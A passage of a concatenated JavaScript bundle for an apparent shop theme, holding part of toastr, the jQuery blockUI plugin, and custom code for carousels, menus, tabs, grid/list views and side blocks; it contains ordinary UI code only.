return b && 0 === a(":focus", b).length ? (b[c.hideMethod]({ duration: c.hideDuration, easing: c.hideEasing, complete: function () { q(b) } }), !0) : !1 } function l(b) { return r = a("<div/>").attr("id", b.containerId).addClass(b.positionClass).attr("aria-live", "polite").attr("role", "alert"), r.appendTo(a(b.target)), r } function m() { return { tapToDismiss: !0, toastClass: "toast", containerId: "toast-container", debug: !1, showMethod: "fadeIn", showDuration: 300, showEasing: "swing", onShown: void 0, hideMethod: "fadeOut", hideDuration: 1e3, hideEasing: "swing", onHidden: void 0, extendedTimeOut: 1e3, iconClasses: { error: "toast-error", info: "toast-info", success: "toast-success", warning: "toast-warning" }, iconClass: "toast-info", positionClass: "toast-top-right", timeOut: 5e3, titleClass: "toast-title", messageClass: "toast-message", target: "body", closeHtml: "<button>&times;</button>", newestOnTop: !0 } } function n(a) { s && s(a) } function o(b) { function d(b) { return !a(":focus", j).length || b ? j[g.hideMethod]({ duration: g.hideDuration, easing: g.hideEasing, complete: function () { q(j), g.onHidden && "hidden" !== o.state && g.onHidden(), o.state = "hidden", o.endTime = new Date, n(o) } }) : void 0 } function e() { (g.timeOut > 0 || g.extendedTimeOut > 0) && (i = setTimeout(d, g.extendedTimeOut)) } function f() { clearTimeout(i), j.stop(!0, !0)[g.showMethod]({ duration: g.showDuration, easing: g.showEasing }) } var g = p(), h = b.iconClass || g.iconClass; "undefined" != typeof b.optionsOverride && (g = a.extend(g, b.optionsOverride), h = b.optionsOverride.iconClass || h), t++, r = c(g, !0); var i = null, j = a("<div/>"), k = a("<div/>"), l = a("<div/>"), m = a(g.closeHtml), o = { toastId: t, state: "visible", startTime: new Date, options: g, map: b }; return b.iconClass && j.addClass(g.toastClass).addClass(h), b.title && (k.append(b.title).addClass(g.titleClass), j.append(k)), b.message && (l.append(b.message).addClass(g.messageClass), j.append(l)), g.closeButton && (m.addClass("toast-close-button").attr("role", "button"), j.prepend(m)), j.hide(), g.newestOnTop ? r.prepend(j) : r.append(j), j[g.showMethod]({ duration: g.showDuration, easing: g.showEasing, complete: g.onShown }), g.timeOut > 0 && (i = setTimeout(d, g.timeOut)), j.hover(f, e), !g.onclick && g.tapToDismiss && j.click(d), g.closeButton && m && m.click(function (a) { a.stopPropagation ? a.stopPropagation() : void 0 !== a.cancelBubble && a.cancelBubble !== !0 && (a.cancelBubble = !0), d(!0) }), g.onclick && j.click(function () { g.onclick(), d() }), n(o), g.debug && console && console.log(o), j } function p() { return a.extend({}, m(), v.options) } function q(a) { r || (r = c()), a.is(":visible") || (a.remove(), a = null, 0 === r.children().length && r.remove()) } var r, s, t = 0, u = { error: "error", info: "info", success: "success", warning: "warning" }, v = { clear: h, remove: i, error: b, getContainer: c, info: d, options: {}, subscribe: e, success: f, version: "2.0.3", warning: g }; return v }() }) }("function" == typeof define && define.amd ? define : function (a, b) { "undefined" != typeof module && module.exports ? module.exports = b(require("jquery")) : window.toastr = b(window.jQuery) });

/******************toastr.min.js end******************/

/******************jquery.blockui.min.js start******************/

/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function () { "use strict"; function e(e) { function t(t, n) { var s, h, k = t == window, y = n && void 0 !== n.message ? n.message : void 0; if (n = e.extend({}, e.blockUI.defaults, n || {}), !n.ignoreIfBlocked || !e(t).data("blockUI.isBlocked")) { if (n.overlayCSS = e.extend({}, e.blockUI.defaults.overlayCSS, n.overlayCSS || {}), s = e.extend({}, e.blockUI.defaults.css, n.css || {}), n.onOverlayClick && (n.overlayCSS.cursor = "pointer"), h = e.extend({}, e.blockUI.defaults.themedCSS, n.themedCSS || {}), y = void 0 === y ? n.message : y, k && p && o(window, { fadeOut: 0 }), y && "string" != typeof y && (y.parentNode || y.jquery)) { var m = y.jquery ? y[0] : y, v = {}; e(t).data("blockUI.history", v), v.el = m, v.parent = m.parentNode, v.display = m.style.display, v.position = m.style.position, v.parent && v.parent.removeChild(m) } e(t).data("blockUI.onUnblock", n.onUnblock); var g, I, w, U, x = n.baseZ; g = e(r || n.forceIframe ? '<iframe class="blockUI" style="z-index:' + x++ + ';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="' + n.iframeSrc + '"></iframe>' : '<div class="blockUI" style="display:none"></div>'), I = e(n.theme ? '<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:' + x++ + ';display:none"></div>' : '<div class="blockUI blockOverlay" style="z-index:' + x++ + ';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'), n.theme && k ? (U = '<div class="blockUI ' + n.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:' + (x + 10) + ';display:none;position:fixed">', n.title && (U += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' + (n.title || "&nbsp;") + "</div>"), U += '<div class="ui-widget-content ui-dialog-content"></div>', U += "</div>") : n.theme ? (U = '<div class="blockUI ' + n.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:' + (x + 10) + ';display:none;position:absolute">', n.title && (U += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' + (n.title || "&nbsp;") + "</div>"), U += '<div class="ui-widget-content ui-dialog-content"></div>', U += "</div>") : U = k ? '<div class="blockUI ' + n.blockMsgClass + ' blockPage" style="z-index:' + (x + 10) + ';display:none;position:fixed"></div>' : '<div class="blockUI ' + n.blockMsgClass + ' blockElement" style="z-index:' + (x + 10) + ';display:none;position:absolute"></div>', w = e(U), y && (n.theme ? (w.css(h), w.addClass("ui-widget-content")) : w.css(s)), n.theme || I.css(n.overlayCSS), I.css("position", k ? "fixed" : "absolute"), (r || n.forceIframe) && g.css("opacity", 0); var C = [g, I, w], S = e(k ? "body" : t); e.each(C, function () { this.appendTo(S) }), n.theme && n.draggable && e.fn.draggable && w.draggable({ handle: ".ui-dialog-titlebar", cancel: "li" }); var O = f && (!e.support.boxModel || e("object,embed", k ? null : t).length > 0); if (u || O) { if (k && n.allowBodyStretch && e.support.boxModel && e("html,body").css("height", "100%"), (u || !e.support.boxModel) && !k) var E = d(t, "borderTopWidth"), T = d(t, "borderLeftWidth"), M = E ? "(0 - " + E + ")" : 0, B = T ? "(0 - " + T + ")" : 0; e.each(C, function (e, t) { var o = t[0].style; if (o.position = "absolute", 2 > e) k ? o.setExpression("height", "Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" + n.quirksmodeOffsetHack + ') + "px"') : o.setExpression("height", 'this.parentNode.offsetHeight + "px"'), k ? o.setExpression("width", 'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"') : o.setExpression("width", 'this.parentNode.offsetWidth + "px"'), B && o.setExpression("left", B), M && o.setExpression("top", M); else if (n.centerY) k && o.setExpression("top", '(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'), o.marginTop = 0; else if (!n.centerY && k) { var i = n.css && n.css.top ? parseInt(n.css.top, 10) : 0, s = "((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " + i + ') + "px"'; o.setExpression("top", s) } }) } if (y && (n.theme ? w.find(".ui-widget-content").append(y) : w.append(y), (y.jquery || y.nodeType) && e(y).show()), (r || n.forceIframe) && n.showOverlay && g.show(), n.fadeIn) { var j = n.onBlock ? n.onBlock : c, H = n.showOverlay && !y ? j : c, z = y ? j : c; n.showOverlay && I._fadeIn(n.fadeIn, H), y && w._fadeIn(n.fadeIn, z) } else n.showOverlay && I.show(), y && w.show(), n.onBlock && n.onBlock.bind(w)(); if (i(1, t, n), k ? (p = w[0], b = e(n.focusableElements, p), n.focusInput && setTimeout(l, 20)) : a(w[0], n.centerX, n.centerY), n.timeout) { var W = setTimeout(function () { k ? e.unblockUI(n) : e(t).unblock(n) }, n.timeout); e(t).data("blockUI.timeout", W) } } } function o(t, o) { var s, l = t == window, a = e(t), d = a.data("blockUI.history"), c = a.data("blockUI.timeout"); c && (clearTimeout(c), a.removeData("blockUI.timeout")), o = e.extend({}, e.blockUI.defaults, o || {}), i(0, t, o), null === o.onUnblock && (o.onUnblock = a.data("blockUI.onUnblock"), a.removeData("blockUI.onUnblock")); var r; r = l ? e("body").children().filter(".blockUI").add("body > .blockUI") : a.find(">.blockUI"), o.cursorReset && (r.length > 1 && (r[1].style.cursor = o.cursorReset), r.length > 2 && (r[2].style.cursor = o.cursorReset)), l && (p = b = null), o.fadeOut ? (s = r.length, r.stop().fadeOut(o.fadeOut, function () { 0 === --s && n(r, d, o, t) })) : n(r, d, o, t) } function n(t, o, n, i) { var s = e(i); if (!s.data("blockUI.isBlocked")) { t.each(function () { this.parentNode && this.parentNode.removeChild(this) }), o && o.el && (o.el.style.display = o.display, o.el.style.position = o.position, o.el.style.cursor = "default", o.parent && o.parent.appendChild(o.el), s.removeData("blockUI.history")), s.data("blockUI.static") && s.css("position", "static"), "function" == typeof n.onUnblock && n.onUnblock(i, n); var l = e(document.body), a = l.width(), d = l[0].style.width; l.width(a - 1).width(a), l[0].style.width = d } } function i(t, o, n) { var i = o == window, l = e(o); if ((t || (!i || p) && (i || l.data("blockUI.isBlocked"))) && (l.data("blockUI.isBlocked", t), i && n.bindEvents && (!t || n.showOverlay))) { var a = "mousedown mouseup keydown keypress keyup touchstart touchend touchmove"; t ? e(document).bind(a, n, s) : e(document).unbind(a, s) } } function s(t) { if ("keydown" === t.type && t.keyCode && 9 == t.keyCode && p && t.data.constrainTabKey) { var o = b, n = !t.shiftKey && t.target === o[o.length - 1], i = t.shiftKey && t.target === o[0]; if (n || i) return setTimeout(function () { l(i) }, 10), !1 } var s = t.data, a = e(t.target); return a.hasClass("blockOverlay") && s.onOverlayClick && s.onOverlayClick(t), a.parents("div." + s.blockMsgClass).length > 0 ? !0 : 0 === a.parents().children().filter("div.blockUI").length } function l(e) { if (b) { var t = b[e === !0 ? b.length - 1 : 0]; t && t.focus() } } function a(e, t, o) { var n = e.parentNode, i = e.style, s = (n.offsetWidth - e.offsetWidth) / 2 - d(n, "borderLeftWidth"), l = (n.offsetHeight - e.offsetHeight) / 2 - d(n, "borderTopWidth"); t && (i.left = s > 0 ? s + "px" : "0"), o && (i.top = l > 0 ? l + "px" : "0") } function d(t, o) { return parseInt(e.css(t, o), 10) || 0 } e.fn._fadeIn = e.fn.fadeIn; var c = e.noop || function () { }, r = /MSIE/.test(navigator.userAgent), u = /MSIE 6.0/.test(navigator.userAgent) && !/MSIE 8.0/.test(navigator.userAgent), f = (document.documentMode || 0, e.isFunction(document.createElement("div").style.setExpression)); e.blockUI = function (e) { t(window, e) }, e.unblockUI = function (e) { o(window, e) }, e.growlUI = function (t, o, n, i) { var s = e('<div class="growlUI"></div>'); t && s.append("<h1>" + t + "</h1>"), o && s.append("<h2>" + o + "</h2>"), void 0 === n && (n = 3e3); var l = function (t) { t = t || {}, e.blockUI({ message: s, fadeIn: "undefined" != typeof t.fadeIn ? t.fadeIn : 700, fadeOut: "undefined" != typeof t.fadeOut ? t.fadeOut : 1e3, timeout: "undefined" != typeof t.timeout ? t.timeout : n, centerY: !1, showOverlay: !1, onUnblock: i, css: e.blockUI.defaults.growlCSS }) }; l(); s.css("opacity"); s.mouseover(function () { l({ fadeIn: 0, timeout: 3e4 }); var t = e(".blockMsg"); t.stop(), t.fadeTo(300, 1) }).mouseout(function () { e(".blockMsg").fadeOut(1e3) }) }, e.fn.block = function (o) { if (this[0] === window) return e.blockUI(o), this; var n = e.extend({}, e.blockUI.defaults, o || {}); return this.each(function () { var t = e(this); n.ignoreIfBlocked && t.data("blockUI.isBlocked") || t.unblock({ fadeOut: 0 }) }), this.each(function () { "static" == e.css(this, "position") && (this.style.position = "relative", e(this).data("blockUI.static", !0)), this.style.zoom = 1, t(this, o) }) }, e.fn.unblock = function (t) { return this[0] === window ? (e.unblockUI(t), this) : this.each(function () { o(this, t) }) }, e.blockUI.version = 2.7, e.blockUI.defaults = { message: "<h1>Please wait...</h1>", title: null, draggable: !0, theme: !1, css: { padding: 0, margin: 0, width: "30%", top: "40%", left: "35%", textAlign: "center", color: "#000", border: "3px solid #aaa", backgroundColor: "#fff", cursor: "wait" }, themedCSS: { width: "30%", top: "40%", left: "35%" }, overlayCSS: { backgroundColor: "#000", opacity: .6, cursor: "wait" }, cursorReset: "default", growlCSS: { width: "350px", top: "10px", left: "", right: "10px", border: "none", padding: "5px", opacity: .6, cursor: "default", color: "#fff", backgroundColor: "#000", "-webkit-border-radius": "10px", "-moz-border-radius": "10px", "border-radius": "10px" }, iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank", forceIframe: !1, baseZ: 1e3, centerX: !0, centerY: !0, allowBodyStretch: !0, bindEvents: !0, constrainTabKey: !0, fadeIn: 200, fadeOut: 400, timeout: 0, showOverlay: !0, focusInput: !0, focusableElements: ":input:enabled:visible", onBlock: null, onUnblock: null, onOverlayClick: null, quirksmodeOffsetHack: 4, blockMsgClass: "blockMsg", ignoreIfBlocked: !1 }; var p = null, b = [] } "function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], e) : e(jQuery) }();

/******************jquery.blockui.min.js end******************/

/******custom.js Process Start***********/

(function ($) {
	"use strict";

	/*----------------------------
			Slideshow
	------------------------------ */
	$('.slideshow').owlCarousel({
		items: 6,
		autoPlay: 3000,
		singleItem: true,
		navigation: true,
		navigationText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		pagination: true
	});

	/*---------------------------------------------------
			Banner Slider (with Fade in Fade Out effect)
	----------------------------------------------------- */
	$('.banner').owlCarousel({
		items: 6,
		autoPlay: 3000,
		singleItem: true,
		navigation: false,
		pagination: false,
		transitionStyle: 'fade'
	});

	/*---------------------------------------------------
			 Product Slider (with owl-carousel)
	----------------------------------------------------- */
	$(".owl-carousel.product_carousel, .owl-carousel.latest_category_carousel, .owl-carousel.latest_brands_carousel, .owl-carousel.related_pro").owlCarousel({
		itemsCustom: [[320, 1], [600, 2], [768, 3], [992, 5], [1199, 5]],
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage: true
	});

	/*---------------------------------------------------
			 Product Carousel Slider with Tab
	----------------------------------------------------- */
	$("#latest_category .owl-carousel.latest_category_tabs").owlCarousel({
		itemsCustom: [[320, 1], [600, 2], [768, 3], [992, 5], [1199, 5]],
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage: true,
	});
	$("#latest_category .tab_content").addClass("deactive");
	$("#latest_category .tab_content:first").show();
	//Default Action
	$("#latest_category ul#sub-cat li:first").addClass("active").show(); //Activate first tab
	//On Click Event
	$("#latest_category ul#sub-cat li").on("click", function () {
		$("#latest_category ul#sub-cat li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$("#latest_category .tab_content").hide();
		var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active content
		return false;
	});

	/*---------------------------------------------------
			 Brand Slider (Default Owl Carousel)
	----------------------------------------------------- */
	$('#carousel').owlCarousel({
		items: 6,
		autoPlay: 3000,
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		pagination: true
	});

	/*---------------------------------------------------
			 Product Tab Carousel Slider(Featured,Latest,specila,etc..)
	----------------------------------------------------- */
	$("#product-tab .product_carousel_tab").owlCarousel({
		itemsCustom: [[320, 1], [600, 2], [768, 3], [992, 5], [1199, 5]],
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage: true
	});
	$("#product-tab .tab_content").addClass("deactive");
	$("#product-tab .tab_content:first").show();
	//Default Action
	$("ul#tabs li:first").addClass("active").show(); //Activate first tab
	//On Click Event
	$("ul#tabs li").on("click", function () {
		$("ul#tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$("#product-tab .tab_content").hide();
		var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active content
		return false;
	});

	/*---------------------------------------------------
			Categories Accordion
	----------------------------------------------------- */
	$('#cat_accordion').cutomAccordion({
		saveState: false,
		autoExpand: true
	});

	/*---------------------------------------------------
			Main Menu
	----------------------------------------------------- */
	$('#menu .nav > li > .dropdown-menu').each(function () {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	var $screensize = $(window).width();
	$('#menu .nav > li, #header .links > ul > li').on("mouseover", function () {

		if ($screensize > 991) {
			$(this).find('> .dropdown-menu').stop(true, true).slideDown('fast');
		}
		$(this).bind('mouseleave', function () {

			if ($screensize > 991) {
				$(this).find('> .dropdown-menu').stop(true, true).css('display', 'none');
			}
		});
	});
	$('#menu .nav > li div > ul > li').on("mouseover", function () {
		if ($screensize > 991) {
			$(this).find('> div').css('display', 'block');
		}
		$(this).bind('mouseleave', function () {
			if ($screensize > 991) {
				$(this).find('> div').css('display', 'none');
			}
		});
	});
	$('#menu .nav > li > .dropdown-menu').closest("li").addClass('sub');

	// Clearfix for sub Menu column
	$(document).ready(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$('#menu .nav > li.mega-menu > div > .column:nth-child(6n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$('#menu .nav > li.mega-menu > div > .column:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
	});
	$(window).resize(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$("#menu .nav > li.mega-menu > div .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.mega-menu > div > .column:nth-child(6n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$("#menu .nav > li.mega-menu > div .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.mega-menu > div > .column:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
	});

	// Clearfix for Brand Menu column
	$(document).ready(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$('#menu .nav > li.menu_brands > div > div:nth-child(12n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$('#menu .nav > li.menu_brands > div > div:nth-child(6n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
		if ($screensize < 991) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
		}
		if ($screensize < 767) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(2n)').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
		}
	});
	$(window).resize(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(12n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(6n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
		if ($screensize < 991) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
		}
		if ($screensize < 767) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
		}
	});

	/*---------------------------------------------------
			Language and Currency Dropdowns
	----------------------------------------------------- */
	$('#currency, #language, #my_account').hover(function () {
		$(this).find('ul').stop(true, true).slideDown('fast');
	}, function () {
		$(this).find('ul').stop(true, true).css('display', 'none');
	});

	/*---------------------------------------------------
			Mobile Main Menu
	----------------------------------------------------- */
	$('#menu .navbar-header > span').on("click", function () {
		$(this).toggleClass("active");
		$("#menu .navbar-collapse").slideToggle('medium');
		return false;
	});

	//mobile sub menu plus/mines button
	$('#menu .nav > li > div > .column > div, .submenu, #menu .nav > li .dropdown-menu').before('<span class="submore"></span>');

	//mobile sub menu click function
	$('span.submore').on("click", function () {
		$(this).next().slideToggle('fast');
		$(this).toggleClass('plus');
		return false;
	});
	//mobile top link click
	$('.drop-icon').on("click", function () {
		$('#header .htop').find('.left-top').slideToggle('fast');
		return false;
	});

	/*---------------------------------------------------
			Increase and Decrease Button Quantity for Product Page
	----------------------------------------------------- */
	$(".qtyBtn").on("click", function () {
		if ($(this).hasClass("plus")) {
			var qty = $(".qty #input-quantity").val();
			qty++;
			$(".qty #input-quantity").val(qty);
		} else {
			var qty = $(".qty #input-quantity").val();
			qty--;
			if (qty > 0) {
				$(".qty #input-quantity").val(qty);
			}
		}
		return false;
	});

	/*---------------------------------------------------
			Product List
	----------------------------------------------------- */
	$('#list-view').on("click", function () {
		$(".products-category > .clearfix.visible-lg-block").remove();
		$('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');
		localStorage.setItem('display', 'list');
		$('.btn-group').find('#list-view').addClass('selected');
		$('.btn-group').find('#grid-view').removeClass('selected');
		return false;
	});

	/*---------------------------------------------------
		 Product Grid
	----------------------------------------------------- */
	$(document).on('click', '#grid-view', function (e) {
		$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-12');

		$screensize = $(window).width();
		if ($screensize > 1199) {
			$(".products-category > .clearfix").remove();
			$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
		}
		if ($screensize < 1199) {
			$(".products-category > .clearfix").remove();
			$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
		}
		if ($screensize < 991) {
			$(".products-category > .clearfix").remove();
			$('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
		}
		$(window).resize(function () {
			$screensize = $(window).width();
			if ($screensize > 1199) {
				$(".products-category > .clearfix").remove();
				$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
			}
			if ($screensize < 1199) {
				$(".products-category > .clearfix").remove();
				$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
			}
			if ($screensize < 991) {
				$(".products-category > .clearfix").remove();
				$('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
			}
			if ($screensize < 767) {
				$(".products-category > .clearfix").remove();
			}
		});
		localStorage.setItem('display', 'grid');
		$('.btn-group').find('#grid-view').addClass('selected');
		$('.btn-group').find('#list-view').removeClass('selected');
	});
	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
	} else {
		$('#grid-view').trigger('click');
	}

	/*---------------------------------------------------
		 tooltips
	----------------------------------------------------- */
	$('[data-toggle=\'tooltip\']').tooltip({ container: 'body' });

	/*---------------------------------------------------
		 Scroll to top
	----------------------------------------------------- */
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 150) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
	});
	$('#back-top').on("click", function () {
		$('html, body').animate({ scrollTop: 0 }, 'slow');
		return false;
	});

	/*---------------------------------------------------
		 Facebook Side Block
	----------------------------------------------------- */
	$(function () {
		$("#facebook.fb-left").hover(function () {
			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-241px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#facebook.fb-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-241px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Twitter Side Block
	----------------------------------------------------- */
	$(function () {
		$("#twitter_footer.twit-left").hover(function () {
			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#twitter_footer.twit-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Video Side Block
	----------------------------------------------------- */
	$(function () {
		$("#video_box.vb-left").hover(function () {
			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-566px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#video_box.vb-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-566px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Custom Side Block
	----------------------------------------------------- */
	$(function () {
		$('#custom_side_block.custom_side_block_left').hover(function () {
			$(this).stop(true, false).animate({ left: '0' }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: '-215px' }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#custom_side_block.custom_side_block_right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});

})(jQuery);

/******custom.js Process End***********/


/******jquery.selectric.min.js Process Start***********/

/*! Selectric ϟ v1.9.3 (2015-04-23) - git.io/tjl9sQ - Copyright (c) 2015 Leonardo Santos - Dual licensed: MIT/GPL */
/*
!function (e) { "use strict"; var t = "selectric", s = "Input Items Open Disabled TempShow HideSelect Wrapper Hover Responsive Above Scroll Group GroupLabel", o = ".sl", i = { onChange: function (t) { e(t).change() }, maxHeight: 300, keySearchTimeout: 500, arrowButtonMarkup: '<b class="button">&#x25be;</b>', disableOnMobile: !0, openOnHover: !1, hoverIntentTimeout: 500, expandToItemText: !1, responsive: !1, preventWindowScroll: !0, inheritOriginalWidth: !1, allowWrap: !0, customClass: { prefix: t, camelCase: !1, overwrite: !0 }, optionsItemBuilder: "{text}", labelBuilder: "{text}" }, n = { add: function (e, t, s) { this[e] || (this[e] = {}), this[e][t] = s }, remove: function (e, t) { delete this[e][t] } }, l = { replaceDiacritics: function (e) { for (var t = "40-46 50-53 54-57 62-70 71-74 61 47 77".replace(/\d+/g, "\\3$&").split(" "), s = t.length; s--;) e = e.toLowerCase().replace(RegExp("[" + t[s] + "]", "g"), "aeiouncy".charAt(s)); return e }, format: function (e) { var t = arguments; return ("" + e).replace(/{(\d+|(\w+))}/g, function (e, s, o) { return o && t[1] ? t[1][o] : t[s] }) }, nextEnabledItem: function (e, t) { for (; e[t = (t + 1) % e.length].disabled;); return t }, previousEnabledItem: function (e, t) { for (; e[t = (t > 0 ? t : e.length) - 1].disabled;); return t }, toDash: function (e) { return e.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase() }, triggerCallback: function (s, o) { var i = o.element, a = o.options["on" + s]; e.isFunction(a) && a.call(i, i, o), n[s] && e.each(n[s], function () { this.call(i, i, o) }), e(i).trigger(t + "-" + l.toDash(s), o) } }, a = e(document), r = e(window), c = function (n, c) { function d(t) { if (j.options = e.extend(!0, {}, i, j.options, t), j.classes = {}, j.element = n, l.triggerCallback("BeforeInit", j), j.options.disableOnMobile && Y) return void (j.disableOnMobile = !0); C(!0); var o = j.options.customClass, a = s.split(" "), r = F.width(); e.each(a, function (e, t) { var s = o.prefix + t; j.classes[t.toLowerCase()] = o.camelCase ? s : l.toDash(s) }), x = e("<input/>", { "class": j.classes.input, readonly: Y }), k = e("<div/>", { "class": j.classes.items, tabindex: -1 }), T = e("<div/>", { "class": j.classes.scroll }), D = e("<div/>", { "class": o.prefix, html: j.options.arrowButtonMarkup }), I = e('<p class="label"/>'), y = F.wrap("<div>").parent().append(D.prepend(I), k, x), A = { open: m, close: g, destroy: C, refresh: u, init: d }, F.on(A).wrap('<div class="' + j.classes.hideselect + '">'), e.extend(j, A), $ = j.options.labelBuilder, j.options.inheritOriginalWidth && r > 0 && y.width(r), p() } function p() { j.items = []; var t = F.children(), s = "<ul>", i = 